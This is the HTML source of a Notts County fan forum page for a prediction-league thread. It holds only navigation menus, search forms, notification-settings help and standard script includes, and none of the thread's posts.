												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="84">
				
				<a href='https://prideofnottingham.co.uk/dashboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Dashboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="3">
				
				<a href='https://prideofnottingham.co.uk/community/'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forums</span>
				</a>
			</li>
		
	

	
		
			<li data-id="200">
				<button aria-expanded="false" aria-controls="mobile-nav__200" data-ipscontrols>
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Content Feeds</span>
				</button>
				<ul class='ipsOffCanvas__nav-dropdown' id='mobile-nav__200' hidden>
					
					


	
		
			<li data-id="218">
				
				<a href='https://prideofnottingham.co.uk/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">All Activity</span>
				</a>
			</li>
		
	

	
		
			<li data-id="243">
				
				<a href='https://prideofnottingham.co.uk/topicfeed/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Topic Feed</span>
				</a>
			</li>
		
	

				</ul>
			</li>

		
	

	

	
		
			<li data-id="247">
				
				<a href='https://prideofnottingham.co.uk/ustatus/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Status Updates</span>
				</a>
			</li>
		
	

	
		
			<li data-id="136">
				
				<a href='https://prideofnottingham.co.uk/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Leaderboard</span>
				</a>
			</li>
		
	

	
		
			<li data-id="7">
				
				<a href='https://prideofnottingham.co.uk/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Events</span>
				</a>
			</li>
		
	

	
		
			<li data-id="8">
				
				<a href='https://prideofnottingham.co.uk/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Community Guidelines</span>
				</a>
			</li>
		
	

	
		
			<li data-id="9">
				
				<a href='https://prideofnottingham.co.uk/team/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Team Members</span>
				</a>
			</li>
		
	

	
		
			<li data-id="10">
				
				<a href='https://prideofnottingham.co.uk/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Online Users</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="184"><a href="https://prideofnottingham.co.uk/store/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid fa-cart-shopping"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Store</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="144">
									<button aria-expanded="false" aria-controls="mobile-nav__144" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-play"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Media</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__144" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="6">
				
				<a href='https://prideofnottingham.co.uk/blogs/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f044'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Blogs</span>
				</a>
			</li>
		
	

	
		
			<li data-id="4">
				
				<a href='https://prideofnottingham.co.uk/gallery/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f87c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Gallery</span>
				</a>
			</li>
		
	

	
		
			<li data-id="199">
				
				<a href='https://prideofnottingham.co.uk/quizzes/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Quizzes</span>
				</a>
			</li>
		
	

	
		
			<li data-id="203">
				
				<a href='https://prideofnottingham.co.uk/videosdirectory/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Videos</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="62">
									<button aria-expanded="false" aria-controls="mobile-nav__62" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-user-large"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Fans</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__62" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="86">
				
				<a href='https://www.youtube.com/user/prideofnottinghamtv' target='_blank' rel="noopener" >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Pride of NottinghamTV</span>
				</a>
			</li>
		
	

	
		
			<li data-id="132">
				
				<a href='https://prideofnottingham.co.uk/fans/makingthemost/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Making the most of Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="133">
				
				<a href='https://prideofnottingham.co.uk/fans/gettingtoml/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">How to get to Meadow Lane</span>
				</a>
			</li>
		
	

	
		
			<li data-id="135">
				
				<a href='https://prideofnottingham.co.uk/fans/players/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Notts Players on Twitter</span>
				</a>
			</li>
		
	

	
		
			<li data-id="134">
				
				<a href='https://prideofnottingham.co.uk/fans/wallpapers/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Wallpapers</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="64">
									<button aria-expanded="false" aria-controls="mobile-nav__64" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid fa-circle-info"></i>
											
										</span>
										<span class="ipsOffCanvas__label">About</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__64" hidden>
										
										
											
											
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="177">
				
				<a href='https://prideofnottingham.co.uk/fans/write-for-us/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Write for Us</span>
				</a>
			</li>
		
	

	
		
			<li data-id="240">
				
				<a href='https://prideofnottingham.co.uk/faq/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f1c5'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Frequently Asked Questions [FAQs]</span>
				</a>
			</li>
		
	

	
		
			<li data-id="176">
				
				<a href='https://prideofnottingham.co.uk/advertising/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f15c'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Advertising</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="244"><a href="https://prideofnottingham.co.uk/contactus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-regular fa-envelope"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Contact</span>
								</a></li>
							
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Home' href='https://prideofnottingham.co.uk/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Home</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/' itemprop="item">
					<span itemprop="name">Forums </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/forum/8-notts-county-football-club/' itemprop="item">
					<span itemprop="name">Notts County Football Club </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/forum/10-match-talk/' itemprop="item">
					<span itemprop="name">Match Talk </span>
				</a>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://prideofnottingham.co.uk/community/forum/30-prediction-league/' itemprop="item">
					<span itemprop="name">Prediction League </span>
				</a>
				<meta itemprop="position" content="5" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Prediction league 22/23 round 3 - 13 August</span>
				<meta itemprop="position" content="6" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Search</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Search</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Everywhere</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:30}" >This Forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:10256}" selected>This Topic</option>
											
										
									
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Articles</option>
									
										<option value="cms_records5" >Wallpapers</option>
									
										<option value="cms_records9" >Records</option>
									
										<option value="blog_entry" >Blog Entries</option>
									
										<option value="gallery_album_item" >Albums</option>
									
										<option value="gallery_image" >Images</option>
									
										<option value="calendar_event" >Events</option>
									
										<option value="forums_topic" >Topics</option>
									
										<option value="nexus_package_item" >Products</option>
									
										<option value="videosdirectory_video" >Videos</option>
									
										<option value="ustatus_statuses_status" >Status updates</option>
									
										<option value="quizzes_quiz" >Quizzes</option>
									
										<option value="core_members" >Members</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Search:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Content titles and body</option>
									<option value="titles">Content titles only</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date Created:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Last Updated:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Any date</option>
									<option value="day">Past 24 hours</option>
									<option value="week">Past week</option>
									<option value="month">Past month</option>
									<option value="six_months">Past six months</option>
									<option value="year">Past year</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Search...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//prideofnottingham.co.uk/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Enter search terms..." name="q" autocomplete="off" aria-label="Search" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Search</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >Everywhere</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:30}" selected>This Forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:10256}" selected>This Topic</option>
								
							
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Articles</option>
							
								<option value="cms_records5" >Wallpapers</option>
							
								<option value="cms_records9" >Records</option>
							
								<option value="blog_entry" >Blog Entries</option>
							
								<option value="gallery_album_item" >Albums</option>
							
								<option value="gallery_image" >Images</option>
							
								<option value="calendar_event" >Events</option>
							
								<option value="forums_topic" >Topics</option>
							
								<option value="nexus_package_item" >Products</option>
							
								<option value="videosdirectory_video" >Videos</option>
							
								<option value="ustatus_statuses_status" >Status updates</option>
							
								<option value="quizzes_quiz" >Quizzes</option>
							
								<option value="core_members" >Members</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Find results in</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Search titles and body</option>
							<option value="titles">Search titles only</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date Created</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Created any time</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Last Updated</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Updated any time</option>
							<option value="day">Updated past 24 hours</option>
							<option value="week">Updated past week</option>
							<option value="month">Updated past month</option>
							<option value="six_months">Updated past 6 months</option>
							<option value="year">Updated past year</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Close</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","guestTermsDismissed","codeVerifier","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://prideofnottingham.co.uk/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//prideofnottingham.co.uk/",
			jsURL: "//prideofnottingham.co.uk/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/prideofnottingham.co.uk\/uploads","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/thumbnails","https:\/\/prideofnottingham.co.uk\/uploads\/videos","https:\/\/prideofnottingham.co.uk\/uploads\/videos\/cat_images"],
			csrfKey: "0b0a7d51a0b2e7957fea6fed3d235846",
			antiCache: "6112683abf1763216083",
			jsAntiCache: "6112683abf1763229059",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//prideofnottingham.co.uk/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: true,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BDAZX5JiQMOG5bwGdAYo0Gq7WXo1Y6Sut_3uCj_snDNWbtGSDE9jVMUcRamrglWcvRSBmcyu2vJIWTeZKHQcAOE",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"linkedaccounts":{"front_linkedaccounts":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_linkedaccounts\/front_front_linkedaccounts.js"},"ustatus":{"front_ustatus":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ustatus\/front_front_ustatus.js"},"invite":{"front_invite":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_invite\/front_front_invite.js"},"mention":{"front_widgets":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mention\/front_front_widgets.js"},"topnewsticker":{"front_topnewsticker":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topnewsticker\/front_front_topnewsticker.js"},"ldwidget":{"front_ldwidget":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_ldwidget\/front_front_ldwidget.js"},"advmsg":{"front_advmsg":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_advmsg\/front_front_advmsg.js"},"rthub":{"front_rthub":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_rthub\/front_front_rthub.js"},"userbadges":{"front_userbadges":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_userbadges\/front_front_userbadges.js"},"fcontent":{"front_slider":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_fcontent\/front_front_slider.js"},"tbmoods":{"global_mood":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_tbmoods\/global_global_mood.js"},"sportx":{"front_sportx":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_sportx\/front_front_sportx.js"},"topicfeed":{"front_feed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_topicfeed\/front_front_feed.js"},"nowreplies":{"front_nowreplies":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_nowreplies\/front_front_nowreplies.js"},"quizzes":{"front_quizzes":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_quizzes\/front_front_quizzes.js"},"aviewers":{"front_aviewers":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_aviewers\/front_front_aviewers.js"},"whoviewed":{"front_whoviewed":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_whoviewed\/front_front_whoviewed.js"},"mvnponupgrades":{"front_categories":"https:\/\/prideofnottingham.co.uk\/uploads\/javascript_mvnponupgrades\/front_front_categories.js"}};
		
	</script>





    <script
        src='https://js.pusher.com/8.3.0/pusher.min.js'
        data-ips
        
        
></script>


    <script
        src='https://cdn.ably.io/lib/ably.min-1.js'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_library.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/uploads/javascript_global/root_js_lang_1.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_framework.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/global_global_core.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/global/root_front.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='https://prideofnottingham.co.uk/static/js/core/front_front_core.js?v=6112683abf1763229059'
        data-ips
        
        
></script>


    <script
        src='//prideofnottingham.co.uk/applications/core/interface/static/ui/navigationMoreMenu.js?v=6112683abf1763229059'
        data-ips
        
